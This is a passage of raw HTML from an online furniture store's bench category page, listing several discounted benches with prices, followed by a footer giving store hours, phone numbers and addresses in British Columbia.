href="https://woodntassel.com/product/bent-bench-small-smoked/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,529.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,223.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-46380 status-publish last instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/bent-bench-small-weathered-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-small-weathered-grey-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/bent-bench-small-weathered-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Bent Bench Small Weathered Grey</span></h2></a><a href="https://woodntassel.com/product/bent-bench-small-weathered-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,699.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,359.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-46369 status-publish first instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/bent-bench-extra-small-weathered-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-weathered-grey-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/bent-bench-extra-small-weathered-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Bent Bench Extra Small Weathered Grey</span></h2></a><a href="https://woodntassel.com/product/bent-bench-extra-small-weathered-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,399.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,119.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-46357 status-publish instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/bent-bench-large-smoked/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-large-smoked-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/bent-bench-large-smoked/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Bent Bench Large Smoked</span></h2></a><a href="https://woodntassel.com/product/bent-bench-large-smoked/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,869.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,495.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-46348 status-publish last instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/bent-bench-extra-small-smoked/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-smoked-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-smoked-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-smoked-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-smoked-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-smoked-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-smoked-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-smoked-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-smoked-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-smoked-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-smoked-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/bent-bench-extra-small-smoked-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/bent-bench-extra-small-smoked/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Bent Bench Extra Small Smoked</span></h2></a><a href="https://woodntassel.com/product/bent-bench-extra-small-smoked/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,269.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,015.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-53784 status-publish first instock product_cat-benches has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/agra-artisan-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-1.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /><img loading="lazy" decoding="async" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/agra-artisan-bench-2.jpg 1600w" sizes="(min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/agra-artisan-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Agra Artisan Bench</span></h2></a><a href="https://woodntassel.com/product/agra-artisan-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,159.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>927.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<!-- grid-end -->
	</div><!-- .c-product-grid__list -->
	</div><!-- .c-product-grid__wrap -->
</div></div>
			</div>

			
					</div>
	</div>
	<div class="c-post__row-2">
						
	</div>
</article>

						</div>
			</div>

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer c-footer--mobile-buttons-menu ">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="505" class="elementor elementor-505" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-97b044b e-con-full e-flex e-con e-parent" data-id="97b044b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-11abed2 e-con-full e-flex e-con e-child" data-id="11abed2" data-element_type="container">
				<div class="elementor-element elementor-element-dbe9840 elementor-widget elementor-widget-image" data-id="dbe9840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="960" height="540" src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png" class="attachment-large size-large wp-image-60918" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-711x400.png 711w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-768x432.png 768w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1536x864.png 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1.png 1920w" sizes="(max-width: 960px) 100vw, 960px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc4fb25 e-con-full e-flex e-con e-child" data-id="bc4fb25" data-element_type="container">
				<div class="elementor-element elementor-element-8ec8d7d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8ec8d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-77c593f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77c593f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Mon - Sat: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-b53688b e-con-full e-flex e-con e-child" data-id="b53688b" data-element_type="container">
		<div class="elementor-element elementor-element-c0db110 e-con-full e-flex e-con e-child" data-id="c0db110" data-element_type="container">
				<div class="elementor-element elementor-element-b5aac1c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5aac1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Sevenoaks Shopping Centre</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75e23cb e-con-full e-flex e-con e-child" data-id="75e23cb" data-element_type="container">
				<div class="elementor-element elementor-element-ff25ff3 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff25ff3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad26104 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad26104" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:6045350025">

											<span class="elementor-icon-list-text">+1 604 535 0025</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-169f691 e-con-full e-flex e-con e-child" data-id="169f691" data-element_type="container">
				<div class="elementor-element elementor-element-9d746ab elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d746ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fce776e elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fce776e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.0332781,-122.8024764,15z/data=!4m6!3m5!1s0x5485c339eafe57e1:0xbe8d823c66504c00!8m2!3d49.0332781!4d-122.8024764!16s%2Fg%2F11mtr8k7kl?entry=ttu">

											<span class="elementor-icon-list-text">32900 South Fraser Way #10, Abbotsford, BC V2S 5A1 (BESIDE MERIDIAN FARM MARKET)</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c3ddf3f e-con-full e-flex e-con e-child" data-id="c3ddf3f" data-element_type="container">
				<div class="elementor-element elementor-element-94e626f elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="94e626f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8debe1b elementor-icon-list--layout-inline elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8debe1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Monday - Friday: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-956ae51 e-con-full e-flex e-con e-child" data-id="956ae51" data-element_type="container">
		<div class="elementor-element elementor-element-c6df17b e-con-full e-flex e-con e-child" data-id="c6df17b" data-element_type="container">
				<div class="elementor-element elementor-element-aaf9dbf elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aaf9dbf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">The shops at morgan crossing</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-08aac12 e-con-full e-flex e-con e-child" data-id="08aac12" data-element_type="container">
				<div class="elementor-element elementor-element-db30e3c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db30e3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bb473d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3bb473d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:7785370008">

											<span class="elementor-icon-list-text">+1 778 537 0008</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-da2daf0 e-con-full e-flex e-con e-child" data-id="da2daf0" data-element_type="container">
				<div class="elementor-element elementor-element-4eaab0c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4eaab0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Email:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-edcd76f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="edcd76f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:morgancrossing@woodntassel.com">

											<span class="elementor-icon-list-text">morgancrossing@woodntassel.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc2bf1 e-con-full e-flex e-con e-child" data-id="2cc2bf1" data-element_type="container">
				<div class="elementor-element elementor-element-44c6ed0 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44c6ed0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-23b0969 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23b0969" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.047103,-122.7870041,17z/data=!3m2!4b1!5s0x5485c494400c1d81:0xddd09c55f7103bb0!4m6!3m5!1s0x5485c5e406c71845:0x5df75100ed82667e!8m2!3d49.047103!4d-122.7844238!16s%2Fg%2F11mtrc_0wd?entry=ttu">

											<span class="elementor-icon-list-text">15795 Croydon Dr SUITE 115 Unit H105, Surrey, BC V3S 2L6</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c9433d e-con-full e-flex e-con e-parent" data-id="5c9433d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6002888 e-con-full e-flex e-con e-child" data-id="6002888" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-0330ac5 e-con-full e-flex e-con e-child" data-id="0330ac5" data-element_type="container">
				<div class="elementor-element elementor-element-dd30e96 elementor-widget elementor-widget-heading" data-id="dd30e96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2025 woodntassel. All Rights Reserved.</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c903e5 e-con-full e-flex e-con e-child" data-id="9c903e5" data-element_type="container">
				<div class="elementor-element elementor-element-0159e7e elementor-widget elementor-widget-ideapark-social" data-id="0159e7e" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
			<div class="c-ip-social">					<a href="https://www.facebook.com/woodntasselhome/" class="c-ip-social__link c-ip-social__link--default" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/woodntassel/" class="c-ip-social__link c-ip-social__link--default" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-ip-social__link c-ip-social__link--default" aria-label="TikTok"><i
							class="ip-tiktok c-ip-social__icon c-ip-social__icon--tiktok">
							<!-- --></i></a>
				</div>		</div>
				</div>
				</div>
				</div>
				</div>
		</div>	</footer>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
				<div
			class="c-header__callback-popup c-header__callback-popup--disabled js-callback-popup js-attribute-hint-popup">
			<div class="c-header__callback-wrap c-header__callback-wrap--hint">
				<div
					class="c-header__callback-content c-header__callback-content--hint js-attribute-hint-container"></div>
				<button type="button" class="h-cb h-cb--svg h-close-button js-callback-close"><i
						class="ip-close-rect"></i></button>
			</div>
		</div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
